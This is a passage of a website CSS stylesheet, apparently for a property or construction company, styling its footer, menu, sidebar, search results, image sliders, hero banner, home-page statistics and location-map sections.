    font-style: normal;
    font-variant: normal;
}

footer .footer a {
    color: #fff;
    text-decoration: none;
}

footer .footer .btn-sitemap {
    color: #fff;
    text-transform: uppercase;
    float: right;
    font-size: 1.16667rem;
    border: 1px solid #fff;
    padding: 0.83333rem 1.66667rem;
}

footer .footer .btn-sitemap:hover {
    color: #07518c;
    border: 1px solid #07518c;
    background: #ffc71b;
}

.global-menu {
    position: fixed;
    z-index: 100001;
    width: 100%;
    height: 100%;
    left: 0;
    top: -50%;
    background: url(../images/menu-background.webp) center center/cover no-repeat;
    transform: translateY(-200%);
    transition: top 0.5s ease-out 0.25s, transform 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: top, transform, opacity;
}

.global-menu.active {
    top: 0;
    transform: translateY(0);
}

.global-menu .btn-close {
    width: 50px;
    height: 50px;
    color: #07518c;
    top: 2.5rem;
    right: 2.5rem;
    opacity: 1;
    position: absolute;
    z-index: 1000;
}

.global-menu .btn-close svg {
    transition: 0.1s ease-out;
    fill: #07518c;
}

.global-menu .menu-items-wrapper {
    position: relative;
    width: 100%;
    height: 100%;
    padding-top: 3%;
    padding-left: 10%;
    padding-right: 10%;
}

.global-menu .menu-items-wrapper .heading {
    display: inline-block;
    font-size: 3.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.66667rem;
    color: #07518c;
    text-align: center;
    border-bottom: 0.3rem solid #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items {
    position: relative;
    margin: 1.66667rem 0 0;
    padding: 0;
    min-width: 300px;
    max-width: 70vw;
}

.global-menu .menu-items-wrapper ul.menu-items li {
    position: relative;
    display: inline-block;
    margin: 0;
    padding: 0;
    width: 100%;
    text-align: left;
    list-style: none;
    background: #ffffff11;
}

.global-menu .menu-items-wrapper ul.menu-items li a {
    display: block;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.16667rem;
    line-height: 2.5rem;
    padding: 0.83333rem 0;
    color: #07518c;
    transition: 0.3s ease-out;
    text-decoration: none;
}

.global-menu .menu-items-wrapper ul.menu-items li:before {
    position: absolute;
    content: " ";
    width: 100%;
    height: 2px;
    left: 0;
    right: 0;
    top: 96%;
    background: #ffc71b;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu {
    position: absolute;
    opacity: 0;
    left: 100%;
    width: 100%;
    min-width: 400px;
    top: 0;
    margin: 0;
    -webkit-transition: 0.4s ease-in-out;
    -moz-transition: 0.4s ease-in-out;
    -ms-transition: 0.4s ease-in-out;
    transition: 0.4s ease-in-out;
    z-index: 3;
    pointer-events: none;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li>a {
    color: #fff;
    background: #07518c;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

#siteHeader .search .btn-close:hover,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active:before,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover:before {
    background: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li ul.sub-menu>li:hover>a {
    background: #ffc71b;
    color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active>a,
.global-menu .menu-items-wrapper ul.menu-items li:hover>a {
    width: 100%;
    color: #fff;
    text-decoration: none;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
    background-color: #07518c;
}

.global-menu .menu-items-wrapper ul.menu-items li.active ul.sub-menu,
.global-menu .menu-items-wrapper ul.menu-items li:hover ul.sub-menu {
    pointer-events: all;
    opacity: 1;
    height: auto;
}

#siteHeader .sidebar {
    position: fixed;
    z-index: 99999;
    top: 50%;
    transform: translateY(-50%);
    right: 2rem;
}

#siteHeader .sidebar.band ul {
    margin: 0;
    flex-direction: column;
    align-items: center;
    justify-content: start;
}

#siteHeader .sidebar.band ul li {
    position: relative;
    margin: 0;
    padding: 0;
    list-style-type: none;
    background: #07518c;
    border-left: 3px solid #ffc71b;
    border-right: 3px solid #ffc71b;
}

#siteHeader .sidebar.band ul li a {
    width: 55px;
    height: 65px;
    padding: 10px 2px;
    transition: 0.2s;
    align-items: center;
    justify-content: center;
    display: flex;
    flex-direction: column;
    background: 0 0;
    overflow: hidden;
    font-size: 10px;
    color: #fff;
    text-decoration: none;
}

#siteHeader .sidebar.band ul li a:hover .icon_img {
    padding: 2px 3px;
}

#siteHeader .sidebar.band ul li a .icon_img.email_icon {
    max-width: 35px;
    margin: 2px 0;
}

#siteHeader .sidebar.band ul li a .icon_img {
    max-width: 35px;
    padding: 2px 0;
    margin: 6px 0;
    height: 30px;
    box-sizing: border-box;
    transition: 0.2s ease-out;
}

#siteHeader .sidebar.band ul li a img,
#siteHeader .sidebar.band ul li a svg,
.nri .tools .wrapper .content-wrapper .content img {
    width: 100%;
    height: auto;
}

#siteHeader .sidebar.band ul li a svg path {
    fill: white;
}

#siteHeader .sidebar.band ul li:first-child {
    border-top: 3px solid #ffc71b;
    border-radius: 45% 45% 0 0;
}

#siteHeader .sidebar.band ul li:last-child {
    border-bottom: 3px solid #ffc71b;
    border-radius: 0 0 45% 45%;
}

#siteHeader .sidebar.band ul li:last-child:before {
    content: "";
    height: 1px;
    width: 80%;
    position: absolute;
    top: 0;
    left: 10%;
    background: #fff;
}

#siteHeader .sidebar.band ul li .label {
    position: absolute;
    top: 50%;
    bottom: 50%;
    z-index: -1;
    left: 0;
    height: 40%;
    width: 100px;
    opacity: 0;
    transition: 0.35s ease-out;
    white-space: nowrap;
    transform: translate(-90%, -45%);
    display: flex;
    align-items: center;
    justify-content: flex-end;
    pointer-events: none;
}

#siteHeader .sidebar.band ul li .label span {
    display: inline-block;
    color: #07518c;
    background-color: #ffc71b;
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    line-height: 2.5rem;
    padding-left: 2.5rem;
    padding-right: 1.25rem;
    text-align: right;
}

#siteHeader .sidebar.band ul li:hover .label {
    opacity: 1;
    transform: translate(-100%, -45%);
}

#siteHeader .sidebar.rounded ul {
    max-height: 25vh;
}

#siteHeader .sidebar.rounded ul li {
    position: relative;
    display: inline-block;
    margin-top: 1.66667rem;
    margin-bottom: 1.66667rem;
}

#siteHeader .bottomBar {
    position: fixed;
    z-index: 99999;
    right: 2rem;
    bottom: 6.25rem;
}

#siteHeader .search,
#siteHeader .search .btn-close {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
}

#siteHeader .bottomBar ul li {
    position: relative;
    display: inline-block;
}

#siteHeader .bottomBar ul li a {
    width: 6.25rem;
    height: 6.25rem;
}

#siteHeader .bottomBar ul li a.buddy:hover {
    width: 8.33333rem;
    height: 8.33333rem;
}

#siteHeader .search {
    z-index: 1001;
    width: 0;
    margin: 0 auto;
    height: 100%;
    opacity: 0;
    transition: width 0.5s cubic-bezier(0, 1, 0.3, 1) 0.25s, opacity 0.5s ease-in-out 0.25s;
    will-change: width, opacity;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: flex-end;
}

#siteHeader .search.active {
    width: 100%;
    opacity: 1;
}

#siteHeader .search.active .btn-close {
    align-self: center;
    display: inline-block;
}

#siteHeader .search .btn-close {
    padding: 0.41667rem;
    width: 3.33333rem;
    height: 3.33333rem;
    color: #07518c;
    opacity: 1;
    right: 0;
    display: none;
}

#siteHeader .search .btn-close svg {
    transition: 0.1s ease-out;
}

#siteHeader .search .search-wrapper {
    position: relative;
    flex: 1;
    width: 100%;
    height: 100%;
    display: none;
    align-items: center;
    flex-direction: column;
    padding-left: 36px;
    padding-right: 4px;
}

#siteHeader .search .search-wrapper .search-input,
.hero-banner .media>div,
.home section.lineage .wrapper {
    position: relative;
    width: 100%;
}

#siteHeader .search .search-wrapper .search-input input {
    width: 100%;
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    padding: 0.83333rem;
    background: 0 0;
    outline: 0;
    border: none;
    display: inline;
    vertical-align: middle;
}

#siteHeader .search .search-wrapper .search-input input:focus {
    outline: 0;
    border: none;
}

#siteHeader .search .search-results {
    position: absolute;
    left: 3px;
    right: 3px;
    top: 100%;
    overflow-y: auto !important;
}

#siteHeader .search .search-results .search-items {
    width: 100%;
    display: flex;
    flex-direction: column;
    background-color: #fff;
    border: 3px solid #07518c;
    box-shadow: 0 0 15px 0 rgba(0, 0, 0, 0.75);
}

#siteHeader .search .search-results .search-items .search-item {
    position: relative;
    width: 100%;
    height: 100%;
    display: flex;
    flex-direction: row;
    align-items: stretch;
    justify-content: space-between;
    padding: 10px;
    border-bottom: 1px solid #07518c;
    margin-bottom: 2px;
    text-decoration: none;
}

#siteHeader .search .search-results .search-items .search-item:hover {
    background-color: #f1f1f1;
}

#siteHeader .search .search-results .search-items .search-item .image {
    flex: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
    max-width: 60px;
}

#siteHeader .search .search-results .search-items .search-item .content {
    flex: 1;
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    justify-content: flex-start;
    margin-left: 10px;
}

#siteHeader .search .search-results .search-items .search-item .content h5 {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    margin: 0 0 5px;
    color: #07518c;
}

#siteHeader .search .search-results .search-items .search-item .content p {
    margin: 0;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    color: #07518c;
}

.call-modal {
    position: relative;
    align-items: center;
}

.call-modal h1 {
    font-size: 2.5rem;
    margin-bottom: 3.33333rem;
}

.call-modal h3 {
    font-size: 1.66667rem;
    padding: 0.83333rem 1.66667rem;
    border: 0.16667rem solid #ffc71b;
}

.slick-dots {
    text-align: center;
    margin: 10px 0;
    padding: 0;
}

.slick-dots li {
    display: inline-block;
    margin-left: 4px;
    margin-right: 4px;
}

.slick-dots li.slick-active button {
    background-color: #ffc71b;
    border-color: #07518c;
}

.slick-dots li button {
    font: 0/0 a;
    text-shadow: none;
    color: transparent;
    background-color: #fff;
    border: 1px solid #07518c;
    width: 18px;
    height: 18px;
    border-radius: 50%;
}

.slick-dots li:hover {
    background-color: #ffc71b;
    border-radius: 50%;
}

.slick-slider {
    position: relative;
    display: block;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-touch-callout: none;
    -khtml-user-select: none;
    -ms-touch-action: pan-y;
    touch-action: pan-y;
}

.slick-list {
    position: relative;
    display: block;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.slick-list.dragging {
    cursor: pointer;
    cursor: hand;
}

.slick-slider .slick-list,
.slick-slider .slick-track {
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0);
    -o-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
}

.slick-track {
    position: relative;
    top: 0;
    left: 0;
    display: block;
}

.slick-track:after,
.slick-track:before {
    display: table;
    content: "";
}

.slick-track:after {
    clear: both;
}

.slick-loading .slick-slide,
.slick-loading .slick-track {
    visibility: hidden;
}

.slick-slide {
    float: left;
}

[dir="rtl"] .slick-slide {
    float: right;
}

.slick-vertical .slick-slide {
    display: block;
    height: auto;
    border: 1px solid transparent;
}

.slick-arrow {
    background: 0 0;
    display: block;
    position: absolute;
    z-index: 1000;
    top: 40%;
    transform: translateY(-50%);
    width: 40px;
    height: 40px;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-prev,
.slick-arrow.slick-prev {
    left: -5rem;
}

.project-landing .portfolio .wrapper .tab-pane .slider-gallery .slick-arrow.slick-next,
.slick-arrow.slick-next {
    right: -5rem;
}

.slider-gallery .image-slider {
    width: 100%;
    margin: 0 auto;
    position: relative;
    padding-left: 2.5rem;
    padding-right: 2.5rem;
}

.slider-gallery .image-slider .slick-list .slick-track {
    margin: 0 auto !important;
}

.slider-gallery .image-slider .slick-slide {
    position: relative;
    padding: 1.25rem 0.83333rem;
    width: 100%;
}

.slider-gallery .image-slider .slick-slide img {
    object-fit: cover;
    object-position: center;
    width: 100%;
    max-width: 100%;
    height: auto;
    max-height: 33.33333rem;
}

.slider-gallery .image-slider .slick-slide .desc {
    text-align: center;
    color: #07518c;
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    min-height: 4.16667rem;
    margin-top: 1.25rem;
    margin-bottom: 1.25rem;
}

.slider-gallery .image-slider .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    top: 40%;
    z-index: 1;
}

.slider-gallery .image-slider .slider-controls button svg {
    width: 2.5rem;
    height: 2.5rem;
}

.slider-gallery .image-slider .slider-controls button i,
.slider-hero-banner .slider-gallery .slider-controls button i {
    color: #ffc71b;
    font-size: 3.33333rem;
    width: 3.33333rem;
    height: 3.33333rem;
}

.slider-gallery .image-slider .slider-controls button i img,
.slider-hero-banner .slider-gallery .slider-controls button i img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
    fill: #07518c;
}

.slider-gallery .image-slider .slider-controls button.slick-prev {
    left: -1.25rem;
}

.slider-gallery .image-slider .slider-controls button.slick-next {
    right: -1.25rem;
}

.hero-banner {
    position: relative;
    width: 100%;
    padding: 0;
    height: 94vh;
    clear: both;
    overflow: hidden;
}

.hero-banner .media,
.home #heroBanner .media {
    position: relative;
    width: 100%;
    height: 100%;
    background-color: #fff;
    background-repeat: no-repeat;
}

.hero-banner .media>div img,
.hero-banner .media>div video,
.home #heroBanner .media img,
.home #heroBanner .media video {
    height: 100% !important;
    width: 100% !important;
    object-fit: cover;
    object-position: center center;
    margin: 0;
    padding: 0;
    background: 0 0;
}

.hero-banner .content,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content {
    position: absolute;
    z-index: 1;
    left: 9%;
    right: 9%;
    top: 45%;
    bottom: 9%;
}

.hero-banner .content .heading,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .title {
    text-transform: uppercase;
    font-size: 5.83333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.58333rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.hero-banner .content .description,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .content .desc {
    text-transform: uppercase;
    font-size: 3.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.75rem;
    text-align: left;
    color: #fff;
    text-shadow: 0 2px 3px rgba(0, 0, 0, 0.6);
}

.slider-hero-banner {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
    overflow: hidden;
}

.slider-hero-banner .slider-gallery {
    position: relative;
    width: 100%;
    height: 100%;
    padding: 0;
    margin: 0;
}

.home #aboutUs .about-us-video .video-wrapper .video,
.slider-hero-banner .slider-gallery .slider,
.slider-hero-banner .slider-gallery .slider .slick-list,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track,
.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media {
    position: relative;
    width: 100%;
    height: 100%;
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item::before {
    content: "";
    position: absolute;
    width: 100%;
    height: 100%;
    background: rgba(33, 33, 33, 0);
}

.slider-hero-banner .slider-gallery .slider .slick-list .slick-track .slider-gallery-item .media img {
    width: 100%;
    height: 100%;
    object-fit: cover;
}

.slider-hero-banner .slider-gallery .slick-dots {
    position: absolute !important;
    bottom: 2%;
    left: 50%;
    right: 50%;
    z-index: 2;
    min-width: 30%;
    text-align: center;
    align-items: center;
    transform: translate(-50%, -50%);
}

.slider-hero-banner .slider-gallery .slider-controls button {
    background: 0 0;
    position: absolute;
    border: 0;
    border-radius: 100%;
    width: 5rem;
    height: 5rem;
    background: #07518cdb;
    top: 50%;
    z-index: 1;
    transition: 0.2s;
    padding: 15px;
    opacity: 0.3;
    outline: 0;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-prev {
    left: 1.25rem;
}

.slider-hero-banner .slider-gallery .slider-controls button.slick-next {
    right: 1.25rem;
}

body #site-content.fixed-bar.top section[id]::before {
    content: "";
    display: block;
    height: 120px;
    margin-top: -120px;
    visibility: hidden;
}

body #site-content.fixed-bar.bottom section[id]::before {
    content: "";
    display: block;
    height: 80px;
    margin-top: -80px;
    visibility: hidden;
}

.page-navigation {
    position: relative;
    display: block;
    width: 100%;
    align-items: center;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    background: #e5e5e5;
}

.page-navigation.fixed-top {
    position: fixed;
    top: 4.58333rem;
    -webkit-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation.fixed-bottom {
    position: fixed;
    bottom: 0.08333rem;
    margin-top: 0;
    margin-bottom: 0;
    -webkit-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
    box-shadow: 0 -5px 10px 0 rgba(0, 0, 0, 0.25);
}

.page-navigation ul.nav {
    position: relative;
    padding: 0;
    margin-left: 2.66667em;
    margin-right: 2.66667em;
    align-items: center;
    justify-content: space-around;
    flex-direction: row;
    white-space: nowrap;
    overflow: hidden;
}

.page-navigation ul.nav li {
    position: relative;
    margin: 0;
    white-space: nowrap;
    flex-grow: 1;
    padding-top: 0.41667rem;
    padding-bottom: 0.41667rem;
}

.page-navigation ul.nav li:first-child a {
    border-left: 0 solid #ffc71b;
}

.page-navigation ul.nav li:last-child a {
    border-right: 0px solid #ffc71b;
}

.page-navigation ul.nav li a {
    position: relative;
    display: flex;
    flex-direction: row;
    align-items: center;
    justify-content: center;
    text-decoration: none;
    transition: 0.25s;
    background: 0 0;
    padding: 0.83333rem;
    border-left: 1px solid #ffc71b;
    border-right: 1px solid #ffc71b;
}

.page-navigation ul.nav li a .icon {
    width: auto;
    height: 2.5rem;
    margin-right: 0.83333rem;
}

.page-navigation ul.nav li a .icon img {
    width: auto;
    height: 100%;
    object-fit: contain;
    object-position: center;
}

.page-navigation ul.nav li a .title {
    font-size: 1.16667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.08333rem;
    text-align: left;
    color: #07518c;
}

.page-navigation ul.nav li.active,
.page-navigation ul.nav li:hover {
    background: #ffc71b;
}

.home .wrapper .heading {
    font-size: 2.5rem;
    font-family: "ElMessiri Var";
    font-weight: 900;
    font-style: normal;
    font-variant: normal;
    letter-spacing: 0.125rem;
    margin-bottom: 3.33333rem;
    color: #07518c;
}

.home #heroBanner {
    position: relative;
    width: 100%;
    height: 100vh;
}

.home #heroBanner .media .scroll-down {
    width: 250px;
    height: 15px;
    font-size: 1rem;
    font-family: Gotham;
    font-weight: 500;
    font-style: normal;
    font-variant: normal;
    line-height: 1.51;
    letter-spacing: 2.5px;
    text-align: center;
    color: #ffce3a;
    position: absolute;
    left: 50%;
    right: 50%;
    transform: translateX(-50%);
    bottom: 8%;
}

.home #heroBanner .media .scroll-down img {
    width: 35px;
    height: 60px;
    margin: 0 auto 1%;
}

.home #heroBanner .media .scroll-down img.bounce {
    -webkit-animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
    animation: 0.5s cubic-bezier(0.25, 0.46, 0.45, 0.94) infinite alternate both bounce-alternate;
}

.home #heroBanner .media .scroll-down span.dropin {
    position: relative;
    display: block;
    width: 22px;
    height: 40px;
    border: 2px solid #ffc71b;
    margin: 0 auto 10px;
    border-radius: 50px;
}

.home #heroBanner .media .scroll-down span.dropin:after {
    position: absolute;
    top: 5px;
    left: 50%;
    content: "";
    width: 4px;
    height: 8px;
    margin-left: -2px;
    background-color: #ffc71b;
    -webkit-animation: 2s infinite dropin;
    animation: 2s infinite dropin;
}

.home #aboutUs .about-us-content .heading,
.home #homeCategories .categories .category .type .title {
    text-align: right;
    font-weight: 900;
    font-variant: normal;
    letter-spacing: 0.125rem;
    font-style: normal;
    font-family: Gotham;
}

.home #homeCategories {
    position: relative;
    padding-bottom: 4.58333rem;
    padding-top: 8.33333rem;
}

.home #homeCategories .categories {
    margin-bottom: 4.58333rem;
}

.home #homeCategories .categories .category {
    flex: 1;
    align-items: center;
    justify-content: center;
}

.home #homeCategories .categories .category .type .title {
    color: #08548d;
    font-size: 2.33333rem;
    margin-right: 0.83333rem;
    line-height: 1.5;
}

.home #homeCategories .images {
    position: relative;
    height: 30vw;
    min-height: 350px;
    overflow: hidden;
}

.home #homeCategories .images .image {
    position: absolute;
    height: 100%;
    top: 0;
    z-index: 1;
}

.home #homeCategories .images .image:first-child,
.home #homeCategories .images .image:last-child {
    width: 52.5%;
}

.home #homeCategories .images .image .mask {
    -webkit-mask-size: 100% 100%;
    -moz-mask-size: 100% 100%;
    mask-size: 100% 100%;
}

.home #homeCategories .images .image.left img.mask {
    clip-path: polygon(0 0, 100% 0, 84% 100%, 0% 100%);
}

.home #homeCategories .images .image.right img.mask {
    clip-path: polygon(16% 0, 100% 0, 100% 100%, 0% 100%);
}

.home #aboutUs {
    position: relative;
    padding: 8.33333rem 4.16667rem;
}

.home #aboutUs .about-us-video {
    order: 1;
    position: relative;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-video .video-wrapper {
    position: relative !important;
    height: 100%;
}

.home #aboutUs .about-us-video .video-wrapper .bolt-sign {
    left: -1px;
    top: -1px;
    text-align: left;
}

.home #aboutUs .bolt-sign {
    position: absolute;
    min-width: 100px;
    height: 100%;
    z-index: 1;
    pointer-events: none;
}

.home #aboutUs .bolt-sign img {
    height: 100%;
    width: auto;
}

.home #aboutUs .about-us-banners {
    order: 3;
    position: relative;
    margin-top: 2px;
    width: 45%;
    height: auto;
    margin-right: 4.16667rem;
}

.home #aboutUs .about-us-banners .item {
    position: relative;
    width: 50%;
    height: auto;
    max-height: 325px;
    object-fit: cover;
    object-position: center center;
}

.home #aboutUs .about-us-banners .item:first-child {
    padding-right: 1px;
}

.home #aboutUs .about-us-banners .item:last-child {
    padding-left: 1px;
}

.career .our-family .wrapper .bg-container .bolt-sign:last-child,
.csr .initiatives .wrapper .bg-container .bolt-sign:last-child,
.home #aboutUs .about-us-banners .bolt-sign,
.leadership .team-at-work .wrapper .bg-container .bolt-sign:last-child,
.projects .exp-corner .wrapper .exp-container .bolt-sign:last-child {
    right: -1px;
    bottom: -1px;
}

.home #aboutUs .about-us-banners .bolt-sign img {
    float: right;
    clear: both;
}

.home #aboutUs .about-us-content {
    order: 2;
    flex: 1;
    padding-left: 3.33333rem;
    padding-right: 3.33333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-content .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    margin-bottom: 2.5rem;
    color: #07518c;
}

.home #aboutUs .about-us-content .content,
.home section.lineage .wrapper .header .content {
    letter-spacing: normal;
    text-align: left;
    font-size: 1.83333rem;
    font-family: Gotham;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats {
    order: 4;
    flex: 1;
    padding-left: 3rem;
    padding-right: 3rem;
}

.home #aboutUs .about-us-stats .stat {
    position: relative;
    width: 50%;
    text-align: center;
    align-items: center;
    justify-content: center;
    padding-top: 0.83333rem;
    padding-bottom: 0.83333rem;
}

.home #aboutUs .about-us-stats .stat:first-child {
    border-right: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(2) {
    border-left: 1px solid #c6c6c6;
    border-bottom: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(3) {
    border-right: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat:nth-child(4) {
    border-left: 1px solid #c6c6c6;
    border-top: 1px solid #c6c6c6;
}

.home #aboutUs .about-us-stats .stat .header .title {
    position: relative;
    display: inline-block;
    line-height: 1;
    font-size: 6.66667rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    letter-spacing: -0.83333rem;
    color: #ffc71b;
}

.home #aboutUs .about-us-stats .stat .header .unit {
    margin-left: -1.5rem;
    top: 0.83333rem;
    display: inline-flex;
    position: relative;
    flex-direction: row;
    align-items: flex-end;
}

.home #aboutUs .about-us-stats .stat .header .unit span {
    margin-left: -1rem;
    display: inline-block;
    letter-spacing: 0.125rem;
    font-size: 2.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #07518c;
}

.home #aboutUs .about-us-stats .stat .header .unit img {
    width: 3.75rem;
    height: auto;
    object-fit: cover;
    display: inline-block;
}

.home #aboutUs .about-us-stats .stat .desc {
    font-size: 1.66667rem;
    font-family: Arial;
    font-weight: 700;
    font-style: normal;
    line-height: 2rem;
    color: #07518c;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading,
.home section.lineage .wrapper .header .heading {
    line-height: normal;
    text-transform: uppercase;
    font-size: 2.5rem;
    font-weight: 900;
    font-style: normal;
    letter-spacing: 0.125rem;
    font-variant: normal;
}

.home .discover-stories,
.home section.lineage {
    position: relative;
    padding: 6.16667rem 8.33333rem 2.5rem;
}

.home section.lineage .wrapper .header .heading {
    text-align: right;
    font-family: Gotham;
    margin-bottom: 4rem;
    color: #07518c;
}

.home section.lineage .wrapper .stats {
    position: relative;
    margin-top: 2.5rem;
    margin-bottom: 2.5rem;
}

.home section.lineage .wrapper .stats .item {
    flex: 1;
    position: relative;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
}

.home section.lineage .wrapper .stats .item .title {
    font-size: 1.5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item .count {
    font-size: 5rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    color: #ffc71b;
    text-align: center;
    line-height: normal;
}

.home section.lineage .wrapper .stats .item .desc {
    font-size: 1.33333rem;
    font-family: Gotham;
    font-weight: 700;
    font-style: normal;
    text-align: center;
    color: #07518c;
}

.home section.lineage .wrapper .stats .item:first-child {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: none;
}

.home section.lineage .wrapper .stats .item:last-child {
    border-top: none;
    border-right: none;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home section.lineage .wrapper .stats .item:nth-child(2),
.home section.lineage .wrapper .stats .item:nth-child(3) {
    border-top: none;
    border-right: 1px solid #aaa;
    border-bottom: none;
    border-left: 1px solid #aaa;
}

.home .chat-with-us {
    position: relative;
    text-align: center;
    color: #fefefe;
    margin-top: 2.5rem;
    padding: 5.41667rem 6.25rem;
    background: #fff;
}

.home .chat-with-us .chat-bot {
    width: 90%;
    height: 220px;
    margin: 0 auto;
    background: #084f85;
    position: relative;
    align-items: stretch;
    justify-content: space-between;
}

.home .chat-with-us .chat-bot .bolt-sign {
    flex: 0;
    height: 100%;
    widows: auto;
}

.home .chat-with-us .chat-bot .chat-section {
    flex: 1;
    text-align: center;
    align-self: center;
}

.home .chat-with-us .chat-bot .chat-content {
    margin: 0 auto;
    width: 65%;
    text-align: center;
    font-size: 3.33333rem;
    font-family: Arial;
    font-weight: 400;
    font-style: normal;
    padding: 1.66667rem;
    color: #fefefe;
    line-height: 1.5;
}

.home .chat-with-us .chat-bot .custom-select {
    display: inline-block;
    max-width: 300px;
}

.home .chat-with-us .navbar {
    width: 100%;
    margin-top: -2.5rem;
}

.about-ltr #location,
.home #location {
    position: relative;
    padding-top: 2.5rem;
    padding-bottom: 2.5rem;
}

.about-ltr #location .wrapper,
.home #location .wrapper {
    position: relative;
    text-align: center;
    align-items: center;
}

.about-ltr #location .wrapper .heading,
.home #location .wrapper .heading {
    text-align: center;
    font-family: Gotham;
    margin-bottom: 4rem;
    margin-left: auto;
    margin-right: auto;
    color: #07518c;
}

.about-ltr #location .wrapper .map,
.home #location .wrapper .map {
    position: relative;
    width: 100%;
    min-height: 450px;
    height: 70vh;
}

.about-ltr #location .wrapper .map #gmap,
.about-ltr #location .wrapper .map .gmap,
.about-ltr #location .wrapper .map iframe,
.home #location .wrapper .map #gmap,
.home #location .wrapper .map .gmap,
.home #location .wrapper .map iframe,
.projects .location-view .wrapper .content-wrapper .map #gmap,
.projects .location-view .wrapper .content-wrapper .map .gmap,
.projects .location-view .wrapper .content-wrapper .map iframe {
    width: 100%;
    height: 100%;
    min-height: 450px;
}

.about-ltr #location .wrapper .types,
.home #location .wrapper .types {
    position: relative;
    margin-top: 0.41667rem;
}

.about-ltr #location .wrapper .types .type,
.home #location .wrapper .types .type {
    position: relative;
    padding-left: 1.66667rem;
    padding-right: 1.66667rem;
}

.about-ltr #location .wrapper .types .type .lnt-btn .icon,
.home #location .wrapper .types .type .lnt-btn .icon {
    -webkit-filter: drop-shadow(2px 2px 0 white) drop-shadow(-2px 2px 0 white) drop-shadow(2px -2px 0 white) drop-shadow(-2px -2px 0 white);
